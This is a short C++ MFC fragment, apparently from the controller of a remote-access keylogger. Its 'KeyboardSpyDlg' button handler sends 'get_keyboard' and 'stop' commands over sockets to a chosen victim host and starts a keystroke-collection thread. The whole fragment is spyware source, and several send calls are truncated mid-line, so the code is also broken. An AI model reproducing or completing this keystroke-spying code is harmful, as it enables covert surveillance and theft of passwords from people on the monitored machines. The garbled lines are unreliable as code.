 void KeyboardSpyDlg::OnBnClickedButtonStop()
{
// TODO: 在此添加控件通知处理程序代码
CString text;
GetDlgItem(IDC_BUTTON_STOP)->GetWindowText(text);
if (text == "开始") {
KeyBoardControlList.DeleteAllItems();
pLogin->sendLen_vec[pLogin->host_index - 1] = send(pLogin->clientSocket_vec[pLogin->host_index - 1], "get_keyboard", sizeof("
if (pLogin->sendLen_vec[pLogin->host_index - 1] == SOCKET_ERROR)
MessageBox("send cmd error");
thread task(keyboardSpyThread);
task.detach();
GetDlgItem(IDC_BUTTON_STOP)->SetWindowText("停止");
}
else if (text == "停止") {
pLogin->sendLen_vec[pLogin->host_index - 1] = send(pLogin->clientSocket_vec[pLogin->host_index - 1], "stop", sizeof("stop"),
if (pLogin->sendLen_vec[pLogin->host_index - 1] == SOCKET_ERROR)
MessageBox("send stop error");
CDialogEx::OnCancel();
}
}